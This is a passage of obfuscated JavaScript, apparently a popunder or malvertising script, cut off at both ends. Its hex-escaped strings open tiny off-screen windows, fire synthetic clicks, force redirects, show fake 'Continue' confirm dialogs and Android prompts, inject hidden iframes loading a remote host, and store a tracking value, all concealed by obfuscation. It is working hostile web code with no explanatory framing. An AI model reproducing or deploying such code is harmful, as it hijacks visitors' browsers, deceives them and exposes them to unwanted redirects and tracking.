_0x470ced=_0x4bd7e6;_0x1e8559['\x63\x6c\x65\x61\x6e']();_0x5c7465();_0xe0a634['\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72'](_0x470ced(0x1fe),_0x5c7465,!0x0);},!0x0,_0x1e8559);_0x487c54=window['\x6f\x70\x65\x6e'](_0x4bd7e6(0x35e),_0x24ca59['\x59'](),'\x64\x69\x72\x65\x63\x74\x6f\x72\x69\x65\x73\x3d\x30\x2c\x73\x63\x72\x65\x65\x6e\x59\x3d\x31\x39\x39\x39\x39\x2c\x20\x73\x63\x72\x6f\x6c\x6c\x62\x61\x72\x73\x3d\x31\x2c\x20\x73\x74\x61\x74\x75\x73\x62\x61\x72\x3d\x30\x2c\x6d\x65\x6e\x75\x62\x61\x72\x3d\x30\x2c\x72\x65\x73\x69\x7a\x61\x62\x6c\x65\x3d\x31\x2c\x77\x69\x64\x74\x68\x3d\x31\x2c\x68\x65\x69\x67\x68\x74\x3d\x31\x2c\x73\x63\x72\x65\x65\x6e\x58\x3d\x31\x39\x39\x39\x39\x2c\x20\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x3d\x30\x2c\x20\x74\x6f\x6f\x6c\x62\x61\x72\x3d\x30');_0x274965(_0x487c54);_0xe0a634[_0x4bd7e6(0x1d8)](function(){_0x5596e4||_0x5c7465();},0x3e8*_0x15ef99['\x62']);},!0x0,_0x1e8559);};_0x3babe3&&(_0x1dd076=_0x3cda48);_0x537c98&&(_0x1dd076=_0x27a92e);_0x3455e1&&(_0x1dd076=_0x5d3f1b);_0x4ddc10&&(_0x1dd076=_0x1897ee);_0x48804f&&(_0x1dd076=_0x27a24f);_0x114bf3&&(_0x1dd076=_0x15ef99);}else _0x1dd076=_0x5c41cc;_0x537c98=function(_0xcf1ed){this['\x69\x64']=_0xcf1ed;};_0x537c98[_0x528c1e(0x354)]=new _0x2963ea();_0x537c98[_0x528c1e(0x354)]['\x43']=function(_0x13069e,_0x5e5527,_0x1c36e7,_0x2428bf){var _0x21514b=_0x528c1e;_0x5e5527+=_0x3c10aa();_0x5e5527=_0x3e3e7a(_0x5e5527);_0x13069e=this['\x4b'](_0x13069e,_0x5e5527,_0x21514b(0x2a1)+window[_0x21514b(0x240)][_0x21514b(0x19f)]+_0x21514b(0x1d0)+window[_0x21514b(0x240)][_0x21514b(0x32d)]);this['\x46'](_0x13069e)&&(this['\x6c'](_0x13069e,null,_0x1c36e7,_0x2428bf),_0x1170bb());};var _0x495324=function(_0x4f17a9){var _0xc42d75=_0x528c1e;this['\x74\x69\x6d\x65\x6f\x75\x74']=_0x4f17a9||0x3e8;this['\x69\x64']=_0x495324['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x69\x64']+this[_0xc42d75(0x311)]/0x2710;};_0x495324[_0x528c1e(0x354)]=new _0x3f3ed1(0x10);_0x495324[_0x528c1e(0x354)]['\x4b']=function(_0x44637e,_0xbe5c59){var _0x53a5b5=_0x528c1e;'\x75\x6e\x64\x65\x66\x69\x6e\x65\x64'!==typeof _0xe0a634['\x69\x69\x6e\x66']?_0xbe5c59+='\x26\x69\x6e\x63\x3d'+_0xe0a634['\x69\x69\x6e\x66']:_0xbe5c59+=_0x53a5b5(0x2ed);var _0x3f514c=_0x51666c['\x61\x61']['\x4b'][_0x53a5b5(0x22b)](this,_0x44637e,'\x5f\x3a\x2f\x2f'),_0x4973ec=this;_0x4973ec['\x46'](_0x3f514c)&&_0x53eed1(function(){var _0x5e8907=_0x53a5b5;_0x4973ec['\x46'](_0x3f514c)&&_0x3f514c[_0x5e8907(0x310)]['\x72\x65\x70\x6c\x61\x63\x65'](_0xbe5c59);},this[_0x53a5b5(0x311)]);return _0x3f514c;};_0x495324[_0x528c1e(0x354)]['\x51\x61']=function(){return 0x1;};_0x3455e1=function(_0x24c1a9){this['\x69\x64']=_0x24c1a9;};_0x3455e1['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']=new _0x1f3546();_0x3455e1[_0x528c1e(0x354)]['\x43']=function(_0x46e365,_0x3412dc){var _0x872834=_0x528c1e;_0x3412dc+=_0x3c10aa();var _0x1240fe=this,_0x4bd618=_0x5521bc(_0x872834(0x31e)+_0x269fcf['\x53\x62']()+'\x27\x3b'),_0x443efd=this['\x61\x63'](_0xe0a634[_0x872834(0x310)][_0x872834(0x29c)]);_0x53eed1(function(){var _0x449c56=_0x872834;_0x1240fe['\x46'](_0x443efd)&&_0x269fcf['\x64\x63'](_0x443efd,window[_0x449c56(0x25a)],_0x4bd618,_0x3412dc);_0x1170bb();},0x3e8);};_0x3455e1[_0x528c1e(0x354)]['\x6c']=function(_0x2ebb1e,_0x2397e0,_0x4bf72d,_0x2b461a){var _0x36da96=_0x528c1e;_0xd284a7(_0x577e62['\x66\x61']);this['\x44\x61']();_0x2061c3[_0x36da96(0x354)]['\x6c']['\x61\x70\x70\x6c\x79'](this,arguments);window['\x6e\x61\x6d\x65']=this['\x6d']['\x48'];};_0x4ddc10=function(_0x424c78){this['\x69\x64']=_0x424c78;};_0x4ddc10[_0x528c1e(0x354)]=new _0x495324(0x10);_0x4ddc10['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x52\x62']=function(){return'\x2f\x2f';};_0x4ddc10[_0x528c1e(0x354)]['\x4b']=function(_0xdba56c){var _0x56c085=_0x528c1e;var _0x29f2c6=_0x1d42e0?_0x1d42e0:this['\x52\x62']()+_0x3a2deb+'\x2f'+_0x3742a9('\x61\x62\x6d\x74'),_0x1d95eb;0xeca8f===_0x64361d?(_0x1d95eb=_0xe0a634[_0x56c085(0x1eb)](window[_0x56c085(0x310)]['\x68\x72\x65\x66']),_0xdba56c=_0x14d720[_0x56c085(0x32c)](_0x56c085(0x2e9)),_0xdba56c[_0x56c085(0x2d5)]='\x63\x6f\x6e\x73\x74\x20\x63\x20\x3d\x20\x63\x6f\x6e\x66\x69\x72\x6d\x28\x27\x43\x6f\x6e\x74\x69\x6e\x75\x65\x27\x29\x3b',_0x1d95eb[_0x56c085(0x359)][_0x56c085(0x2c7)]['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64'](_0xdba56c),_0x53eed1(function(){var _0x523fb4=_0x56c085;_0x1d95eb[_0x523fb4(0x310)]=_0x29f2c6;},0x64)):_0x1d95eb=_0xdba56c(_0x29f2c6,this['\x59']());return _0x1d95eb;};_0x4ddc10['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x6c']=function(_0x5c4870,_0x3ef6c5,_0x4ed6a6,_0x10d04c){var _0x4a2c62=this,_0x550515=arguments;_0x1c7c3e['\x6b\x62'](_0x5c4870,function(_0x4c1ad9,_0x255fac){var _0xb5138c=a0_0x1f10;_0x255fac===_0x5c4870&&window[_0xb5138c(0x1d8)](function(){var _0x356622=_0xb5138c;_0x5c4870[_0x356622(0x310)][_0x356622(0x29c)]=_0x4a2c62[_0x356622(0x1f8)];_0x2963ea['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x6c']['\x61\x70\x70\x6c\x79'](_0x4a2c62,_0x550515);},0xa);});};_0x4ddc10[_0x528c1e(0x354)]['\x58']=function(_0x122ea8){return _0x33456d['\x46\x61'](_0x122ea8,'\x2f',_0x349c34,this);};_0x48804f=function(_0x450423){this['\x69\x64']=_0x450423;};_0x48804f['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']=new _0x2963ea();_0x48804f[_0x528c1e(0x354)]['\x43']=function(_0x2693b6,_0x4cbabc,_0x5d4567,_0x31c620){var _0x5be2cb=_0x528c1e;_0x4cbabc+=_0x3c10aa();_0x2693b6(_0x4cbabc,this['\x59'](),[_0x5be2cb(0x21f)+screen['\x68\x65\x69\x67\x68\x74'],_0x5be2cb(0x2be)+screen[_0x5be2cb(0x19f)],_0x5be2cb(0x1ae)][_0x5be2cb(0x247)]())['\x6d\x6f\x76\x65\x54\x6f'](0x0,0x0);_0x2963ea['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x6c'][_0x5be2cb(0x325)](this,arguments);_0x1170bb();};_0x114bf3=function(_0x482574){this['\x69\x64']=_0x482574;};_0x114bf3[_0x528c1e(0x354)]=new _0x495324(0x10);_0x114bf3[_0x528c1e(0x354)]['\x43']=function(_0x4c4a09,_0x1d03c3,_0x31afe3,_0x2be467){var _0x2d97b4=_0x528c1e;_0x1d03c3+=_0x3c10aa();_0x4c4a09=_0x26ba6a['\x4f\x62']('\x6a\x61\x76\x61\x73\x63\x72\x69\x70\x74\x3a\x77\x69\x6e\x64\x6f\x77\x2e\x6f\x70\x65\x6e\x65\x72\x3d\x6e\x75\x6c\x6c\x3b\x76\x61\x72\x20\x73\x3d\x27\x73\x65\x74\x27\x2b\x27\x54\x69\x6d\x65\x6f\x75\x74\x27\x3b\x77\x69\x6e\x64\x6f\x77\x5b\x73\x5d\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x77\x69\x6e\x64\x6f\x77\x5b\x27\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x27\x5d\x5b\x27\x68\x72\x65\x66\x27\x5d\x3d\x27'+_0x1d03c3+_0x2d97b4(0x20f));var _0xe25202=_0x14d720['\x63\x72\x65\x61\x74\x65\x45\x76\x65\x6e\x74']('\x4d\x6f\x75\x73\x65\x45\x76\x65\x6e\x74\x73');_0xe25202[_0x2d97b4(0x1aa)]('\x63\x6c\x69\x63\x6b',!0x0,!0x0,_0xe0a634,0x1,0x0,0x0,0x0,0x0,!0x1,!0x1,!0x1,!0x1,0x0,null);_0x4c4a09['\x64\x69\x73\x70\x61\x74\x63\x68\x45\x76\x65\x6e\x74'](_0xe25202);this['\x6c'](null,_0x1d03c3,_0x31afe3,_0x2be467);_0x1170bb();};_0x114bf3[_0x528c1e(0x354)]['\x6c']=function(_0x22635a,_0x1b53ac,_0x198f0e,_0x14f8dd){var _0xc1e206=_0x528c1e;_0xd284a7(_0x577e62['\x66\x61']);_0x2061c3[_0xc1e206(0x354)]['\x6c'][_0xc1e206(0x325)](this,arguments);};_0x27a92e=function(_0x48fe47){this['\x69\x64']=_0x48fe47;};_0x27a92e[_0x528c1e(0x354)]=new _0x2963ea();_0x27a92e['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x43']=function(_0x4e67de,_0x178e17){var _0x2d69dd=_0x528c1e;_0x178e17+=_0x3c10aa();this['\x44\x61']();this[_0x2d69dd(0x27e)](_0x178e17);_0x1170bb();};_0x27a92e[_0x528c1e(0x354)]['\x72\x65\x64\x69\x72\x65\x63\x74']=function(_0x41fa9e){var _0x18945c=_0x528c1e;_0x41fa9e=_0x3e3e7a(_0x41fa9e);_0xe0a634[_0x18945c(0x310)]['\x68\x72\x65\x66']=_0x41fa9e;};var _0x4682f2=function(_0x27304a){var _0x142b0f=_0x528c1e;_0x27304a&&(_0x27304a=_0x27304a[_0x142b0f(0x227)],_0x27304a[_0x142b0f(0x19f)]=0x0,_0x27304a['\x68\x65\x69\x67\x68\x74']=0x0,_0x27304a[_0x142b0f(0x266)]=_0x142b0f(0x210));},_0x300f6b=function(_0x34d823){var _0x2dcb5b=_0x528c1e;_0x34d823&&_0x34d823[_0x2dcb5b(0x1df)]&&_0x34d823[_0x2dcb5b(0x192)](_0x2dcb5b(0x227),_0x26ba6a['\x49\x61'](window[_0x2dcb5b(0x240)][_0x2dcb5b(0x2b7)],window[_0x2dcb5b(0x240)][_0x2dcb5b(0x23d)]));},_0x5d3f1b=function(_0x1cdbb1){this['\x69\x64']=_0x1cdbb1;this['\x57\x62']=null;};_0x5d3f1b[_0x528c1e(0x354)]=new _0x4ddc10(0x10);_0x5d3f1b[_0x528c1e(0x354)]['\x4b']=function(){};_0x5d3f1b['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x6c']=function(){};_0x5d3f1b[_0x528c1e(0x354)]['\x56\x63']=function(_0x3f810f){var _0x1c9a51=_0x528c1e;_0x4682f2(this['\x57\x62']);_0x3f810f?(_0xd284a7(_0x577e62['\x66\x61']),this['\x44']['\x6c\x62']()):_0xd284a7(_0x577e62['\x57\x61']);_0x2061c3['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x6c'][_0x1c9a51(0x325)](this,arguments);};var _0x482b5c=function(_0x4f942e){var _0x14d837=_0x528c1e;var _0x574069=_0x14d720[_0x14d837(0x32c)](_0x14d837(0x1d6));_0x574069[_0x14d837(0x26a)]=0x0;_0x574069[_0x14d837(0x1f7)]='\x6e\x6f';_0x574069[_0x14d837(0x192)](_0x14d837(0x227),_0x26ba6a['\x49\x61'](window[_0x14d837(0x240)][_0x14d837(0x2b7)],window[_0x14d837(0x240)][_0x14d837(0x23d)]));_0x574069[_0x14d837(0x1b4)]=_0x4f942e;_0x134985['\x69\x61'](function(){var _0x50c908=_0x14d837;_0x4682f2(_0x574069);_0x134985['\x77'](_0x50c908(0x33e),function(_0x1127ff){var _0x523eeb=_0x50c908;'\x6c'==_0x1127ff[_0x1127ff[_0x523eeb(0x33e)]?'\x6d\x65\x73\x73\x61\x67\x65':_0x523eeb(0x21e)]&&(_0x574069['\x6c\x6f\x61\x64\x65\x64']=!0x0,_0x300f6b(_0x574069),_0x574069[_0x523eeb(0x1fe)]());},!0x0,_0xe0a634);_0xe0a634[_0x50c908(0x359)][_0x50c908(0x2c7)][_0x50c908(0x1c4)](_0x574069);});return _0x574069;},_0x23c593=function(_0x3ba23f){var _0x2d8a99=_0x528c1e;var _0x1e7814=_0xe0a634[_0x2d8a99(0x359)]['\x62\x6f\x64\x79'];_0x1e7814&&_0x1e7814['\x6c\x61\x73\x74\x43\x68\x69\x6c\x64']!==_0x3ba23f&&_0x1e7814[_0x2d8a99(0x1ce)](_0x1e7814['\x6c\x61\x73\x74\x43\x68\x69\x6c\x64'],_0x3ba23f);},_0x3f6b2b=[0x0,0x0],_0x59db78=function(){_0x27225a['\x77'](_0x424551,function(_0x4b24ca){var _0x47d5bf=a0_0x1f10;try{_0x338571['\x66']()['\x69\x64']===_0x51666c['\x65\x61']['\x69\x64']&&(_0x3f6b2b=(_0x4b24ca||window['\x65\x76\x65\x6e\x74'])['\x64\x65\x74\x61\x69\x6c']);}catch(_0x248599){_0x3f6a2c(_0x577e62['\x76'],_0x47d5bf(0x2ea)+_0x248599);}});};_0x5d3f1b['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x62']=function(){var _0xe366f=_0x528c1e;var _0x4ca871=this;if(!this['\x4c']){_0x59db78();var _0x251def=this['\x58'](this['\x6d']),_0x251def=_0xe366f(0x381)+_0x349c34+'\x2f'+encodeURI(_0x26f978(_0xe366f(0x27d)+encodeURIComponent(_0x251def[_0xe366f(0x330)]()))),_0x207312=_0x482b5c(_0x251def);this['\x57\x62']=_0x207312;_0x134985['\x77'](_0xe366f(0x33e),function(_0x4b410d){var _0x4607eb=_0xe366f;_0x4b410d=_0x4b410d[_0x4b410d[_0x4607eb(0x33e)]?_0x4607eb(0x33e):_0x4607eb(0x21e)];'\x6f'!=_0x4b410d&&'\x63'!=_0x4b410d||_0x4ca871['\x56\x63']('\x6f'==_0x4b410d);},!0x0,_0xe0a634);_0x300f6b(_0x207312);_0x3dab63(function(){var _0x1b6670=_0xe366f;_0x23c593(_0x207312);_0x338571['\x62']()==_0x51666c['\x65\x61']&&0x0===_0x338571['\x44']['\x42']()[0x0]?_0xe4d404&&0x0<_0xe4d404['\x6c\x65\x6e\x67\x74\x68']||_0xe4d404&&0x1>_0xe4d404[_0x1b6670(0x1a4)]&&_0x393826&&0x0<_0x393826[_0x1b6670(0x1a4)]?(_0x4682f2(_0x207312),_0x53eed1(function(){var _0x254dd7=_0x1b6670;var _0x565725=_0x26ba6a['\x6f\x61'](_0x3f6b2b);_0x300f6b(_0x207312);_0xe4d404&&0x0<_0xe4d404[_0x254dd7(0x1a4)]&&!_0x338571['\x47'](_0x565725)?_0x4682f2(_0x207312):_0xe4d404&&0x1>_0xe4d404['\x6c\x65\x6e\x67\x74\x68']&&_0x393826&&0x0<_0x393826['\x6c\x65\x6e\x67\x74\x68']&&_0x338571['\x73'](_0x565725)&&_0x4682f2(_0x207312);},0x1)):_0x300f6b(_0x207312):_0x4682f2(_0x207312);},0x64);this['\x4c']=function(){};}return this['\x4c'];};_0x1897ee=function(_0x2ca755,_0xaebef,_0x4c99c7){this['\x69\x64']=_0x2ca755;this['\x73\x68\x6f\x77\x4e\x6f\x74\x69\x66\x69\x63\x61\x74\x69\x6f\x6e']=_0xaebef||!0x1;this['\x57\x63']=_0x4c99c7||!0x1;};_0x1897ee[_0x528c1e(0x354)]=new _0x4ddc10(0x10);_0x1897ee[_0x528c1e(0x354)]['\x62']=function(){var _0x19dad9=_0x528c1e;var _0x1d9a71=this;if(!this['\x24\x61']){this['\x24\x61']=function(){};var _0x3adfd3=function(){var _0x33a1d8=a0_0x1f10;var _0x467304=_0x33a1d8(0x23e)+encodeURIComponent(_0xe0a634[_0x33a1d8(0x310)][_0x33a1d8(0x29c)]);_0x1d9a71[_0x33a1d8(0x1a6)]&&(_0x467304+=_0x33a1d8(0x374)+encodeURIComponent(_0xe0a634[_0x33a1d8(0x310)][_0x33a1d8(0x1b6)]));_0x1d9a71['\x57\x63']&&_0x33a1d8(0x285)==_0xe0a634[_0x33a1d8(0x310)][_0x33a1d8(0x26d)]&&(_0x467304+='\x26\x69\x6a\x70\x6e\x3d\x31');_0xe0a634[_0x33a1d8(0x310)][_0x33a1d8(0x29c)]='\x2f\x2f'+_0x596132+'\x2f'+encodeURI(_0x26f978(_0x33a1d8(0x25c)+_0x467304));return _0x1d9a71['\x24\x61'];};if(_0x515e18&&0x0<_0x515e18[_0x19dad9(0x1a4)])try{new _0x5f23f4()['\x73\x65\x74\x49\x74\x65\x6d']('\x78\x2d\x61\x75\x74\x68\x2d\x69',_0x515e18);}catch(_0x453dd6){_0x3f6a2c(_0x577e62['\x76'],_0x19dad9(0x180)+_0x453dd6);}else _0x3f6a2c(_0x577e62['\x76'],_0x19dad9(0x207));_0x12f42c['\x63\x72\x65\x61\x74\x65'](_0x392d27);if(_0xe0a634===_0xe0a634['\x74\x6f\x70'])return _0x3adfd3();_0x3f6a2c(_0x577e62['\x6d\x63']);var _0x365417=function(_0x91af0a){var _0x4f72bf=_0x19dad9;_0x91af0a?_0xd284a7(_0x577e62['\x57\x61']):_0xd284a7(_0x577e62['\x66\x61']);_0x2061c3[_0x4f72bf(0x354)]['\x6c']['\x61\x70\x70\x6c\x79'](_0x1d9a71,arguments);};_0x1c7c3e['\x6b\x62'](_0xe0a634[_0x19dad9(0x2e3)],function(_0x26a561){'\x63'!=_0x26a561&&'\x6f'!=_0x26a561||_0x365417('\x63'==_0x26a561);});_0x1c7c3e['\x65\x63'](_0xe0a634[_0x19dad9(0x2e3)],[_0x19dad9(0x1ba),_0x19dad9(0x318)],'\x2a',function(_0x47d98d){var _0x48be5a=_0x19dad9;_0x48be5a(0x31d)==_0x47d98d&&_0x3f6a2c(_0x577e62['\x6e\x63']);_0x12f42c[_0x48be5a(0x322)](_0x392d27);},0x64,function(){var _0x295e06=_0x19dad9;if(_0xe0a634['\x70\x61\x72\x65\x6e\x74']!=_0xe0a634[_0x295e06(0x2e3)][_0x295e06(0x2e3)])_0x12f42c[_0x295e06(0x322)](_0x392d27);else return _0x3f6a2c(_0x577e62['\x6f\x63']),_0x3adfd3();});}return this['\x24\x61'];};_0x1897ee[_0x528c1e(0x354)]['\x4b']=function(_0x1aa9cd,_0x227229,_0x466b37){var _0x464aa1=_0x528c1e;_0x1c7c3e['\x67\x62'](_0xe0a634[_0x464aa1(0x2e3)],[_0x464aa1(0x1ba),[_0x227229,_0x466b37]],'\x2a');};_0x1897ee['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x46']=function(){return!0x1;};_0x1897ee['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x6c']=function(){};_0x1897ee['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x58']=function(_0x612f51){var _0x2e1422=_0x528c1e;return _0x33456d['\x46\x61'](_0x612f51,_0x2e1422(0x1a2),_0x349c34,this);};_0x1897ee[_0x528c1e(0x354)]['\x55']=function(){var _0x16eb45=_0x528c1e;var _0x5a47ca=location[_0x16eb45(0x29c)];if(_0x5a47ca)for(var _0x242fb5 in _0x30d10a)if(_0x30d10a[_0x16eb45(0x203)](_0x242fb5)&&-0x1<_0x5a47ca[_0x16eb45(0x34c)](_0x242fb5))return!0x1;return!0x0;};_0x27a24f=function(_0x4e14ae){this['\x69\x64']=_0x4e14ae;};_0x27a24f[_0x528c1e(0x354)]=new _0x4ddc10(0x10);_0x27a24f[_0x528c1e(0x354)]['\x52\x62']=function(){var _0x29c86c=_0x528c1e;return _0x29c86c(0x381);};_0x1f3546=function(_0x24b4ad){this['\x69\x64']=_0x24b4ad;};_0x1f3546[_0x528c1e(0x354)]=new _0x2963ea();_0x1f3546['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x43']=function(_0x29b741,_0x2b1fb3,_0x252342,_0x1565ee){var _0x2cfcb6=_0x528c1e;_0x2b1fb3+=_0x3c10aa();_0x29b741=this['\x4b'](_0x29b741,_0x2cfcb6(0x35e));this['\x46']&&(this['\x6c'](_0x29b741,_0x2b1fb3,_0x252342,_0x1565ee),_0x1170bb());};_0x1f3546[_0x528c1e(0x354)]['\x6c']=function(_0x269408,_0x101f43,_0x2e4c80,_0x3a491f){var _0x1796cb=_0x528c1e;var _0x3566bd=new _0x466404();_0x3566bd['\x62'](0x10);_0x3566bd=this['\x58'](this['\x6d'],_0x3566bd);_0x269408&&_0x269408[_0x1796cb(0x359)]&&_0x269408['\x64\x6f\x63\x75\x6d\x65\x6e\x74'][_0x1796cb(0x35c)](_0x57c358(this['\x62\x62'](_0x3566bd[_0x1796cb(0x330)](),this['\x59'](),_0x101f43)));_0x4c6340[_0x1796cb(0x354)]['\x6c'][_0x1796cb(0x325)](this,arguments);};_0x1f3546[_0x528c1e(0x354)]['\x62\x62']=function(){};var _0x265cbf=function(_0x15802f){this['\x69\x64']=_0x15802f;};_0x265cbf[_0x528c1e(0x354)]=new _0x1f3546();_0x265cbf['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x62\x62']=function(_0x1b38fc,_0x73749e,_0x188ca4){var _0x3594e9=_0x528c1e;return _0x3594e9(0x300)+_0x1b38fc+_0x3594e9(0x289)+_0x73749e+_0x3594e9(0x233)+_0x188ca4+_0x3594e9(0x2ff)+_0x188ca4+_0x3594e9(0x261);};var _0x57f108=function(_0x483800){this['\x69\x64']=_0x483800;};_0x57f108['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']=new _0x1f3546();_0x57f108[_0x528c1e(0x354)]['\x62\x62']=function(_0x4aaa32,_0x4393c6,_0x1d0c56){var _0x20e3ee=_0x528c1e;var _0x16a5e2=_0x4a6572(_0xe0a634);return'\x76\x61\x72\x20\x77\x3b\x77\x69\x6e\x64\x6f\x77\x2e\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72\x28\x27\x6d\x6f\x75\x73\x65\x75\x70\x27\x2c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x77\x3d\x77\x69\x6e\x64\x6f\x77\x2e\x6f\x70\x65\x6e\x28\x27\x61\x62\x6f\x75\x74\x3a\x62\x6c\x61\x6e\x6b\x27\x2c\x27'+_0x4393c6+'\x27\x2c\x27\x64\x69\x72\x65\x63\x74\x6f\x72\x69\x65\x73\x3d\x30\x2c\x73\x63\x72\x65\x65\x6e\x59\x3d\x31\x39\x39\x39\x39\x2c\x20\x73\x63\x72\x6f\x6c\x6c\x62\x61\x72\x73\x3d\x31\x2c\x20\x73\x74\x61\x74\x75\x73\x62\x61\x72\x3d\x30\x2c\x6d\x65\x6e\x75\x62\x61\x72\x3d\x30\x2c\x72\x65\x73\x69\x7a\x61\x62\x6c\x65\x3d\x31\x2c\x77\x69\x64\x74\x68\x3d\x31\x2c\x68\x65\x69\x67\x68\x74\x3d\x31\x2c\x73\x63\x72\x65\x65\x6e\x58\x3d\x31\x39\x39\x39\x39\x2c\x20\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x3d\x30\x2c\x20\x74\x6f\x6f\x6c\x62\x61\x72\x3d\x30\x27\x29\x3b\x77\x2e\x64\x6f\x63\x75\x6d\x65\x6e\x74\x2e\x77\x72\x69\x74\x65\x28\x27\x3c\x73\x63\x72\x69\x70\x74\x3e'+(_0x20e3ee(0x242)+_0x16a5e2[0x1]+'\x2c'+_0x16a5e2[0x0]+_0x20e3ee(0x351)+_0x16a5e2[0x2]+'\x2c'+_0x16a5e2[0x3]+_0x20e3ee(0x2d7)+_0x4aaa32+_0x20e3ee(0x2ef))+_0x20e3ee(0x385)+_0x1d0c56+_0x20e3ee(0x1fa)+_0x1d0c56+_0x20e3ee(0x261);};var _0xa9cdae=function(_0x542a2c){var _0x2660d6=_0x528c1e;this['\x69\x64']=_0x542a2c;_0xa9cdae[_0x2660d6(0x284)]=[];if(_0x4a9d93){_0x542a2c=0x0;for(var _0xbe31ed=_0x4a9d93['\x6c\x65\x6e\x67\x74\x68'];_0x542a2c<_0xbe31ed;_0x542a2c++)_0xa9cdae[_0x2660d6(0x284)][_0x542a2c]=decodeURIComponent(escape(window[_0x2660d6(0x241)](_0x4a9d93[_0x542a2c])));}_0xa9cdae[_0x2660d6(0x270)]=[];if(_0xa52c4b)for(_0x542a2c=0x0,_0xbe31ed=_0xa52c4b[_0x2660d6(0x1a4)];_0x542a2c<_0xbe31ed;_0x542a2c++)_0xa9cdae[_0x2660d6(0x270)][_0x542a2c]=decodeURIComponent(escape(window[_0x2660d6(0x241)](_0xa52c4b[_0x542a2c])));};_0xa9cdae[_0x528c1e(0x27e)]=function(_0x3f86ec){var _0x3a238e=_0x528c1e;window[_0x3a238e(0x25a)][_0x3a238e(0x310)]['\x68\x72\x65\x66']=_0x3f86ec;};_0xa9cdae['\x62']=function(){var _0x3bfef4=_0x528c1e;if(0x50==_0x1c614a)if(navigator[_0x3bfef4(0x302)][_0x3bfef4(0x215)](/Android/i)&&!_0x35d3b1){var _0x4336ce=_0x14d720[_0x3bfef4(0x32c)](_0x3bfef4(0x2e9));_0x4336ce[_0x3bfef4(0x192)](_0x3bfef4(0x1b4),_0x3bfef4(0x1f5));_0x14d720['\x62\x6f\x64\x79']['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64'](_0x4336ce);_0x4336ce=_0x14d720[_0x3bfef4(0x32c)](_0x3bfef4(0x376));_0x4336ce[_0x3bfef4(0x365)]='\x73\x74\x79\x6c\x65\x73\x68\x65\x65\x74';_0x4336ce[_0x3bfef4(0x29c)]=_0x3bfef4(0x2da);_0x14d720['\x68\x65\x61\x64'][_0x3bfef4(0x1c4)](_0x4336ce);var _0x1b73aa=_0x2ca32c(function(){var _0x331842=_0x3bfef4;_0xe0a634[_0x331842(0x25f)]&&(clearInterval(_0x1b73aa),_0xe0a634[_0x331842(0x25f)][_0x331842(0x1d9)](_0xa9cdae[_0x331842(0x270)][0x0],{'\x74\x69\x74\x6c\x65':_0xa9cdae['\x64\x69\x61\x6c\x6f\x67\x5f\x74\x65\x78\x74'][0x1],'\x63\x61\x6e\x63\x65\x6c\x4c\x61\x62\x65\x6c':_0xa9cdae[_0x331842(0x270)][0x2],'\x6f\x6b\x4c\x61\x62\x65\x6c':_0xa9cdae['\x64\x69\x61\x6c\x6f\x67\x5f\x74\x65\x78\x74'][0x3]},function(){var _0x10d561=_0x331842;var _0x58163f=_0x14d720['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74'](_0x10d561(0x2ad));_0x58163f[_0x10d561(0x1f7)]='\x6e\x6f';_0x58163f[_0x10d561(0x227)][_0x10d561(0x266)]=_0x10d561(0x210);_0x58163f[_0x10d561(0x1b4)]='\x2f\x2f'+_0x349c34+_0x10d561(0x1de)+_0x64361d+_0x10d561(0x1d7);window[_0x10d561(0x359)][_0x10d561(0x2c7)][_0x10d561(0x1c4)](_0x58163f);},function(){}));},0x1f4);}else confirm(_0xa9cdae[_0x3bfef4(0x284)][0x4])?_0xa9cdae[_0x3bfef4(0x27e)]('\x2f\x2f'+_0x349c34+'\x2f\x3f\x74\x69\x64\x3d'+_0x64361d):_0x4ee2a9&&_0x53eed1(function(){_0xa9cdae['\x62']();},_0x4ee2a9);};_0xa9cdae[_0x528c1e(0x354)]=new _0x2963ea();_0x2963ea[_0x528c1e(0x354)]['\x6c']=function(_0x1fb43d,_0x3f8542,_0x2b9ef5,_0x41b76c){var _0x14a1bc=_0x528c1e;_0x4c6340[_0x14a1bc(0x354)]['\x6c']['\x61\x70\x70\x6c\x79'](this,arguments);};_0x1f3546=function(_0x43d24f){this['\x69\x64']=_0x43d24f;};_0x1f3546[_0x528c1e(0x354)]=new _0x27a92e();_0x1f3546[_0x528c1e(0x354)]['\x43']=function(_0x45f54b,_0x3b6f9f){var _0x135684=_0x528c1e;_0xd284a7(_0x577e62['\x66\x61']);this[_0x135684(0x27e)](_0x3b6f9f);};var _0x51666c={'\x4f\x63':new _0x537c98(0x3),'\x59\x61':new _0x1dd076(0x5),'\x61\x61':new _0x3f3ed1(0x10),'\x7a\x61':new _0x5c41cc(0x11),'\x59\x64':new _0x495324(0x7d),'\x71\x63':new _0x3455e1(0x11),'\x78\x61':new _0x4ddc10(0x10),'\x5a\x62':new _0x48804f(0x26),'\x72\x63':new _0x114bf3(0x10),'\x58\x61':new _0x27a92e(0x2a),'\x65\x61':new _0x5d3f1b(0x10),'\x73\x63':new _0x27a24f(0x10),'\x71\x62':new 